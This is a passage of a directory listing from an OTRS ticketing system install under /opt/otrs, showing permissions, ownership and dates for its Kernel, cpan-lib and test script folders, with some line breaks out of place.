/opt/otrs/Kernel/System/Console/Command/Admin/CustomerCompany drwxrwsr-x. 2 otrs apache 37 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Admin/Role drwxrwsr-x. 2 otrs apache 40 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Admin/User drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Admin/Package drwxrwsr-x. 2 otrs apache 77 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Admin/Group drwxrwsr-x. 2 otrs apache 19 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Admin/Queue drwxrwsr-x. 2 otrs apache 29 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Admin/Article drwxrwsr-x. 2 otrs apache 19 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Admin/TicketType drwxrwsr-x. 2 otrs apache 19 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Admin/Service drwxrwsr-x. 2 otrs apache 40 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Admin/CustomerUser drwxrwsr-x. 2 otrs apache 79 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Admin/WebService drwxrwsr-x. 2 otrs apache 19 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Admin/SystemAddress drwxrwsr-x. 2 otrs apache 25 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Admin/StandardTemplate

drwxrwsr-x. 18 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/System/Console/Command/Maint

drwxrwsr-x. 2 otrs apache 37 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Maint/Daemon drwxrwsr-x. 2 otrs apache 37 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Maint/Config drwxrwsr-x. 2 otrs apache 22 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Maint/Cache drwxrwsr-x. 2 otrs apache 27 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Maint/SMIME drwxrwsr-x. 3 otrs apache 40 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Maint/Stats

drwxrwsr-x. 2 otrs apache 24 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Maint/Stats/Dashboard drwxrwsr-x. 2 otrs apache 51 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Maint/Loader drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Maint/Ticket drwxrwsr-x. 2 otrs apache 75 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Maint/PostMaster drwxrwsr-x. 2 otrs apache 26 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Maint/Registration drwxrwsr-x. 2 otrs apache 86 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Maint/Session drwxrwsr-x. 2 otrs apache 31 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Maint/CloudServices drwxrwsr-x. 2 otrs apache 19 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Maint/GenericAgent drwxrwsr-x. 3 otrs apache 56 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Maint/Database drwxrwsr-x. 2 otrs apache 31 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Maint/Database/MySQL drwxrwsr-x. 2 otrs apache 35 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Maint/SupportData drwxrwsr-x. 2 otrs apache 24 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Maint/SupportBundle drwxrwsr-x. 2 otrs apache 59 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Maint/OTRSBusiness

drwxrwsr-x. 2 otrs apache 30 Feb 5 2016 /opt/otrs/Kernel/System/Console/Command/Internal

drwxrwsr-x. 2 otrs apache 78 Feb 5 2016 /opt/otrs/Kernel/System/SysConfig

drwxrwsr-x. 2 otrs apache 22 Feb 5 2016 /opt/otrs/Kernel/System/LinkObject

drwxrwsr-x. 2 otrs apache 29 Feb 5 2016 /opt/otrs/Kernel/System/Service

drwxrwsr-x. 4 otrs apache 53 Feb 5 2016 /opt/otrs/Kernel/System/DynamicField

drwxrwsr-x. 3 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/System/DynamicField/Driver

drwxrwsr-x. 2 otrs apache 45 Feb 5 2016

/opt/otrs/Kernel/System/DynamicField/Driver/ProcessManagement

drwxrwsr-x. 2 otrs apache 39 Feb 5 2016 /opt/otrs/Kernel/System/DynamicField/ObjectType

drwxrwsr-x. 3 otrs apache 87 Feb 5 2016 /opt/otrs/Kernel/System/CustomerAuth

drwxrwsr-x. 2 otrs apache 35 Feb 5 2016 /opt/otrs/Kernel/System/CustomerAuth/TwoFactor

drwxrwsr-x. 4 otrs apache 62 Feb 5 2016 /opt/otrs/Kernel/System/CustomerUser

drwxrwsr-x. 2 otrs apache 18 Feb 5 2016 /opt/otrs/Kernel/System/CustomerUser/Preferences

drwxrwsr-x. 2 otrs apache 86 Feb 5 2016 /opt/otrs/Kernel/System/CustomerUser/Event

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/System/GenericAgent

drwxrwsr-x. 2 otrs apache 40 Feb 5 2016 /opt/otrs/Kernel/System/UnitTest

drwxrwsr-x. 4 otrs apache 92 Feb 5 2016 /opt/otrs/Kernel/System/SupportDataCollector

drwxrwsr-x. 6 otrs apache 57 Feb 5 2016 /opt/otrs/Kernel/System/SupportDataCollector/Plugin

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016

/opt/otrs/Kernel/System/SupportDataCollector/Plugin/OS drwxrwsr-x. 3 otrs apache 4096 Feb 5 2016

/opt/otrs/Kernel/System/SupportDataCollector/Plugin/OTRS drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016

/opt/otrs/Kernel/System/SupportDataCollector/Plugin/OTRS/Ticket

drwxrwsr-x. 4 otrs apache 76 Feb 5 2016

/opt/otrs/Kernel/System/SupportDataCollector/Plugin/Webserver drwxrwsr-x. 2 otrs apache 27 Feb 5 2016

/opt/otrs/Kernel/System/SupportDataCollector/Plugin/Webserver/IIS drwxrwsr-x. 2 otrs apache 68 Feb 5 2016

/opt/otrs/Kernel/System/SupportDataCollector/Plugin/Webserver/Apache drwxrwsr-x. 6 otrs apache 83 Feb 5 2016

/opt/otrs/Kernel/System/SupportDataCollector/Plugin/Database drwxrwsr-x. 2 otrs apache 37 Feb 5 2016

/opt/otrs/Kernel/System/SupportDataCollector/Plugin/Database/mssql drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016

/opt/otrs/Kernel/System/SupportDataCollector/Plugin/Database/mysql drwxrwsr-x. 2 otrs apache 36 Feb 5 2016

/opt/otrs/Kernel/System/SupportDataCollector/Plugin/Database/oracle drwxrwsr-x. 2 otrs apache 73 Feb 5 2016

/opt/otrs/Kernel/System/SupportDataCollector/Plugin/Database/postgresql drwxrwsr-x. 3 otrs apache 17 Feb 5 2016

/opt/otrs/Kernel/System/SupportDataCollector/PluginAsynchronous drwxrwsr-x. 2 otrs apache 31 Feb 5 2016

/opt/otrs/Kernel/System/SupportDataCollector/PluginAsynchronous/OTRS drwxrwsr-x. 2 otrs apache 30 Feb 5 2016 /opt/otrs/Kernel/System/AuthSession

drwxrwsr-x. 2 otrs apache 96 Feb 5 2016 /opt/otrs/Kernel/System/GenericInterface

drwxrwsr-x. 2 otrs apache 30 Feb 5 2016 /opt/otrs/Kernel/System/VirtualFS

drwxrwsr-x. 40 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/cpan-lib

drwxrwsr-x. 2 otrs apache 43 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/IO

drwxrwsr-x. 6 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/CGI

drwxrwsr-x. 2 otrs apache 45 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/CGI/HTML

drwxrwsr-x. 2 otrs apache 20 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/CGI/File

drwxrwsr-x. 2 otrs apache 20 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/CGI/Parse

drwxrwsr-x. 2 otrs apache 20 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/CGI/Emulate

drwxrwsr-x. 2 otrs apache 24 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/CSS

drwxrwsr-x. 4 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/LWP

drwxrwsr-x. 2 otrs apache 51 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/LWP/Authen

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/LWP/Protocol

drwxrwsr-x. 3 otrs apache 31 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/PDF

drwxrwsr-x. 5 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/PDF/API2

drwxrwsr-x. 3 otrs apache 16 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/PDF/API2/Basic

drwxrwsr-x. 3 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/PDF/API2/Basic/PDF

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/PDF/API2/Basic/PDF/Filter

drwxrwsr-x. 2 otrs apache 20 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/PDF/API2/Content

drwxrwsr-x. 6 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/PDF/API2/Resource

drwxrwsr-x. 3 otrs apache 92 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/PDF/API2/Resource/Font

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/cpan- lib/PDF/API2/Resource/Font/CoreFont

drwxrwsr-x. 3 otrs apache 74 Feb 5 2016 /opt/otrs/Kernel/cpan- lib/PDF/API2/Resource/ColorSpace

drwxrwsr-x. 2 otrs apache 54 Feb 5 2016 /opt/otrs/Kernel/cpan- lib/PDF/API2/Resource/ColorSpace/Indexed

drwxrwsr-x. 5 otrs apache 81 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/PDF/API2/Resource/CIDFont

drwxrwsr-x. 2 otrs apache 89 Feb 5 2016 /opt/otrs/Kernel/cpan- lib/PDF/API2/Resource/CIDFont/CMap

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/cpan- lib/PDF/API2/Resource/CIDFont/CJKFont

drwxrwsr-x. 2 otrs apache 24 Feb 5 2016 /opt/otrs/Kernel/cpan- lib/PDF/API2/Resource/CIDFont/TrueType

drwxrwsr-x. 4 otrs apache 58 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/PDF/API2/Resource/XObject

drwxrwsr-x. 3 otrs apache 53 Feb 5 2016 /opt/otrs/Kernel/cpan- lib/PDF/API2/Resource/XObject/Form

drwxrwsr-x. 2 otrs apache 90 Feb 5 2016 /opt/otrs/Kernel/cpan- lib/PDF/API2/Resource/XObject/Form/BarCode

drwxrwsr-x. 2 otrs apache 85 Feb 5 2016 /opt/otrs/Kernel/cpan- lib/PDF/API2/Resource/XObject/Image

drwxrwsr-x. 5 otrs apache 88 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Net

drwxrwsr-x. 2 otrs apache 35 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Net/HTTP

drwxrwsr-x. 3 otrs apache 35 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Net/IMAP

drwxrwsr-x. 2 otrs apache 26 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Net/IMAP/Simple

drwxrwsr-x. 2 otrs apache 34 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Net/SSLGlue

drwxrwsr-x. 2 otrs apache 21 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Pod

drwxrwsr-x. 4 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/URI

drwxrwsr-x. 2 otrs apache 33 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/URI/urn

drwxrwsr-x. 2 otrs apache 101 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/URI/file

drwxrwsr-x. 2 otrs apache 23 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Set

drwxrwsr-x. 3 otrs apache 21 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Sys

drwxrwsr-x. 2 otrs apache 20 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Sys/Hostname

drwxrwsr-x. 3 otrs apache 67 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/XML

drwxrwsr-x. 2 otrs apache 20 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/XML/Parser

drwxrwsr-x. 2 otrs apache 33 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Apache

drwxrwsr-x. 2 otrs apache 21 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Date

drwxrwsr-x. 2 otrs apache 60 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/HTML

drwxrwsr-x. 4 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/HTTP

drwxrwsr-x. 2 otrs apache 22 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/HTTP/Request

drwxrwsr-x. 2 otrs apache 48 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/HTTP/Headers

drwxrwsr-x. 3 otrs apache 29 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Font

drwxrwsr-x. 6 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Font/TTF

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Font/TTF/Kern

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Font/TTF/Mort

drwxrwsr-x. 2 otrs apache 45 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Font/TTF/Woff

drwxrwsr-x. 2 otrs apache 48 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Font/TTF/Features

drwxrwsr-x. 4 otrs apache 64 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/JSON

drwxrwsr-x. 2 otrs apache 23 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/JSON/PP

drwxrwsr-x. 2 otrs apache 63 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/JSON/backportPP

drwxrwsr-x. 5 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/MIME

drwxrwsr-x. 2 otrs apache 79 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/MIME/Field

drwxrwsr-x. 2 otrs apache 54 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/MIME/Parser

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/MIME/Decoder

drwxrwsr-x. 4 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Mail

drwxrwsr-x. 2 otrs apache 55 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Mail/Field

drwxrwsr-x. 2 otrs apache 102 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Mail/Mailer

drwxrwsr-x. 2 otrs apache 22 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/REST

drwxrwsr-x. 4 otrs apache 84 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/SOAP

drwxrwsr-x. 3 otrs apache 58 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/SOAP/Lite

drwxrwsr-x. 2 otrs apache 104 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/SOAP/Lite/Deserializer

drwxrwsr-x. 2 otrs apache 20 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/SOAP/Transport

drwxrwsr-x. 3 otrs apache 60 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Text

drwxrwsr-x. 2 otrs apache 37 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Text/Diff

drwxrwsr-x. 4 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/YAML

drwxrwsr-x. 2 otrs apache 20 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/YAML/Dumper

drwxrwsr-x. 2 otrs apache 20 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/YAML/Loader

drwxrwsr-x. 2 otrs apache 37 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Algorithm

drwxrwsr-x. 2 otrs apache 22 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Encode

drwxrwsr-x. 2 otrs apache 36 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Apache2

drwxrwsr-x. 3 otrs apache 41 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Class

drwxrwsr-x. 2 otrs apache 25 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Class/Inspector

drwxrwsr-x. 2 otrs apache 25 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Crypt

drwxrwsr-x. 2 otrs apache 21 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Email

drwxrwsr-x. 3 otrs apache 19 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Excel

drwxrwsr-x. 3 otrs apache 31 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Excel/Writer

drwxrwsr-x. 4 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Excel/Writer/XLSX

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Excel/Writer/XLSX/Package

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Excel/Writer/XLSX/Chart

drwxrwsr-x. 2 otrs apache 28 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Linux

drwxrwsr-x. 3 otrs apache 39 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Lingua

drwxrwsr-x. 2 otrs apache 22 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Lingua/Translit

drwxrwsr-x. 3 otrs apache 102 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Locale

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Locale/Codes

drwxrwsr-x. 2 otrs apache 23 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Module

drwxrwsr-x. 3 otrs apache 19 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Selenium

drwxrwsr-x. 4 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Selenium/Remote

drwxrwsr-x. 2 otrs apache 50 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Selenium/Remote/Mock

drwxrwsr-x. 3 otrs apache 20 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Selenium/Remote/Driver

drwxrwsr-x. 2 otrs apache 23 Feb 5 2016 /opt/otrs/Kernel/cpan- lib/Selenium/Remote/Driver/Firefox

drwxrwsr-x. 3 otrs apache 27 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Mozilla

drwxrwsr-x. 2 otrs apache 23 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Mozilla/CA

drwxrwsr-x. 2 otrs apache 24 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/JavaScript

drwxrwsr-x. 3 otrs apache 17 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Schedule

drwxrwsr-x. 2 otrs apache 22 Feb 5 2016 /opt/otrs/Kernel/cpan-lib/Schedule/Cron

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/Language

drwxrwsr-x. 2 otrs apache 8192 Apr 9 13:35 /opt/otrs/Kernel/Modules

drwxrwsr-x. 7 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/GenericInterface

drwxrwsr-x. 2 otrs apache 23 Feb 5 2016 /opt/otrs/Kernel/GenericInterface/Event

drwxrwsr-x. 5 otrs apache 60 Feb 5 2016 /opt/otrs/Kernel/GenericInterface/Operation

drwxrwsr-x. 2 otrs apache 20 Feb 5 2016 /opt/otrs/Kernel/GenericInterface/Operation/Test

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/GenericInterface/Operation/Ticket

drwxrwsr-x. 2 otrs apache 45 Feb 5 2016 /opt/otrs/Kernel/GenericInterface/Operation/Session

drwxrwsr-x. 3 otrs apache 17 Feb 5 2016 /opt/otrs/Kernel/GenericInterface/Invoker

drwxrwsr-x. 2 otrs apache 40 Feb 5 2016 /opt/otrs/Kernel/GenericInterface/Invoker/Test

drwxrwsr-x. 2 otrs apache 74 Feb 5 2016 /opt/otrs/Kernel/GenericInterface/Mapping

drwxrwsr-x. 3 otrs apache 17 Feb 5 2016 /opt/otrs/Kernel/GenericInterface/Transport

drwxrwsr-x. 2 otrs apache 48 Feb 5 2016 /opt/otrs/Kernel/GenericInterface/Transport/HTTP

drwxrwsr-x. 7 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts

drwxrwsr-x. 39 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test

drwxrwsr-x. 3 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/DB

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/DB/XML

drwxrwsr-x. 3 otrs apache 15 Feb 5 2016 /opt/otrs/scripts/test/ACL

drwxrwsr-x. 2 otrs apache 36 Feb 5 2016 /opt/otrs/scripts/test/ACL/DB

drwxrwsr-x. 2 otrs apache 28 Feb 5 2016 /opt/otrs/scripts/test/PGP

drwxrwsr-x. 2 otrs apache 23 Feb 5 2016 /opt/otrs/scripts/test/CPAN

drwxrwsr-x. 2 otrs apache 20 Feb 5 2016 /opt/otrs/scripts/test/Main

drwxrwsr-x. 2 otrs apache 31 Feb 5 2016 /opt/otrs/scripts/test/CustomerCompany

drwxrwsr-x. 2 otrs apache 68 Feb 5 2016 /opt/otrs/scripts/test/Time

drwxrwsr-x. 2 otrs apache 32 Feb 5 2016 /opt/otrs/scripts/test/YAML

drwxrwsr-x. 3 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/Daemon

drwxrwsr-x. 3 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/Daemon/DaemonModules

drwxrwsr-x. 2 otrs apache 94 Feb 5 2016

/opt/otrs/scripts/test/Daemon/DaemonModules/SchedulerTaskWorker drwxrwsr-x. 2 otrs apache 42 Feb 5 2016 /opt/otrs/scripts/test/Config

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/Package

drwxrwsr-x. 2 otrs apache 42 Feb 5 2016 /opt/otrs/scripts/test/Cache

drwxrwsr-x. 2 otrs apache 54 Feb 5 2016 /opt/otrs/scripts/test/Email

drwxrwsr-x. 2 otrs apache 26 Feb 5 2016 /opt/otrs/scripts/test/Event

drwxrwsr-x. 2 otrs apache 52 Feb 5 2016 /opt/otrs/scripts/test/Group

drwxrwsr-x. 2 otrs apache 28 Feb 5 2016 /opt/otrs/scripts/test/SMIME

drwxrwsr-x. 3 otrs apache 18 Feb 5 2016 /opt/otrs/scripts/test/Queue

drwxrwsr-x. 2 otrs apache 38 Feb 5 2016 /opt/otrs/scripts/test/Queue/Event

drwxrwsr-x. 2 otrs apache 38 Feb 5 2016 /opt/otrs/scripts/test/Stats

drwxrwsr-x. 2 otrs apache 43 Feb 5 2016 /opt/otrs/scripts/test/TemplateGenerator

drwxrwsr-x. 3 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/Layout

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/Layout/Template

drwxrwsr-x. 5 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/Ticket

drwxrwsr-x. 3 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/Ticket/Event

drwxrwsr-x. 3 otrs apache 22 Feb 5 2016 /opt/otrs/scripts/test/Ticket/Event/NotificationEvent

drwxrwsr-x. 2 otrs apache 20 Feb 5 2016

/opt/otrs/scripts/test/Ticket/Event/NotificationEvent/Transport

drwxrwsr-x. 2 otrs apache 93 Feb 5 2016 /opt/otrs/scripts/test/Ticket/TicketACL

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/Ticket/TicketSearch

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/HTMLUtils

drwxrwsr-x. 5 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/ProcessManagement

drwxrwsr-x. 3 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/ProcessManagement/DB

drwxrwsr-x. 2 otrs apache 62 Feb 5 2016 /opt/otrs/scripts/test/ProcessManagement/DB/Process

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016

/opt/otrs/scripts/test/ProcessManagement/TransitionAction drwxrwsr-x. 2 otrs apache 27 Feb 5 2016

/opt/otrs/scripts/test/ProcessManagement/TransitionValidation

drwxrwsr-x. 3 otrs apache 47 Feb 5 2016 /opt/otrs/scripts/test/CloudService

drwxrwsr-x. 2 otrs apache 28 Feb 5 2016 /opt/otrs/scripts/test/CloudService/Backend

drwxrwsr-x. 6 otrs apache 58 Feb 5 2016 /opt/otrs/scripts/test/Selenium

drwxrwsr-x. 6 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/Selenium/Agent

drwxrwsr-x. 4 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/Selenium/Agent/Admin

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016

/opt/otrs/scripts/test/Selenium/Agent/Admin/ProcessManagement drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016

/opt/otrs/scripts/test/Selenium/Agent/Admin/DynamicField

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016

/opt/otrs/scripts/test/Selenium/Agent/AgentTicketActionCommon

drwxrwsr-x. 2 otrs apache 62 Feb 5 2016 /opt/otrs/scripts/test/Selenium/Agent/AgentStatistics

drwxrwsr-x. 2 otrs apache 61 Feb 5 2016

/opt/otrs/scripts/test/Selenium/Agent/AgentTicketPhone

drwxrwsr-x. 2 otrs apache 25 Feb 5 2016 /opt/otrs/scripts/test/Selenium/Basic

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/Selenium/Customer

drwxrwsr-x. 10 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/Selenium/Output

drwxrwsr-x. 4 otrs apache 33 Feb 5 2016 /opt/otrs/scripts/test/Selenium/Output/Preferences

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016

/opt/otrs/scripts/test/Selenium/Output/Preferences/Agent drwxrwsr-x. 2 otrs apache 99 Feb 5 2016

/opt/otrs/scripts/test/Selenium/Output/Preferences/Customer

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/Selenium/Output/NavBar

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/Selenium/Output/Ticket

drwxrwsr-x. 2 otrs apache 18 Feb 5 2016 /opt/otrs/scripts/test/Selenium/Output/FilterText

drwxrwsr-x. 2 otrs apache 36 Feb 5 2016

/opt/otrs/scripts/test/Selenium/Output/CustomerNewTicket

drwxrwsr-x. 2 otrs apache 44 Feb 5 2016 /opt/otrs/scripts/test/Selenium/Output/CustomerUser

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/Selenium/Output/Dashboard

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/Selenium/Output/ToolBar

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/PostMaster

drwxrwsr-x. 3 otrs apache 20 Feb 5 2016 /opt/otrs/scripts/test/Console

drwxrwsr-x. 6 otrs apache 73 Feb 5 2016 /opt/otrs/scripts/test/Console/Command

drwxrwsr-x. 4 otrs apache 32 Feb 5 2016 /opt/otrs/scripts/test/Console/Command/Dev

drwxrwsr-x. 2 otrs apache 44 Feb 5 2016 /opt/otrs/scripts/test/Console/Command/Dev/Package

drwxrwsr-x. 3 otrs apache 42 Feb 5 2016 /opt/otrs/scripts/test/Console/Command/Dev/Tools

drwxrwsr-x. 3 otrs apache 42 Feb 5 2016

/opt/otrs/scripts/test/Console/Command/Dev/Tools/Database drwxrwsr-x. 2 otrs apache 48 Feb 5 2016

/opt/otrs/scripts/test/Console/Command/Dev/Tools/Database/XMLExecute

drwxrwsr-x. 14 otrs apache 4096 Feb 5 2016 /opt/otrs/scripts/test/Console/Command/Admin

drwxrwsr-x. 2 otrs apache 18 Feb 5 2016

/opt/otrs/scripts/test/Console/Command/Admin/CustomerCompany

drwxrwsr-x. 2 otrs apache 35 Feb 5 2016 /opt/otrs/scripts/test/Console/Command/Admin/Role

drwxrwsr-x. 2 otrs apache 18 Feb 5 2016 /opt/otrs/scripts/test/Console/Command/Admin/User

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016

/opt/otrs/scripts/test/Console/Command/Admin/Package

drwxrwsr-x. 2 otrs apache 73 Feb 5 2016 /opt/otrs/scripts/test/Console/Command/Admin/Group

drwxrwsr-x. 2 otrs apache 18 Feb 5 2016

/opt/otrs/scripts/test/Console/Command/Admin/Queue drwxrwsr-x. 2 otrs apache 18 Feb 5 2016

/opt/otrs/scripts/test/Console/Command/Admin/TicketType drwxrwsr-x. 2 otrs apache 18 Feb 5 2016

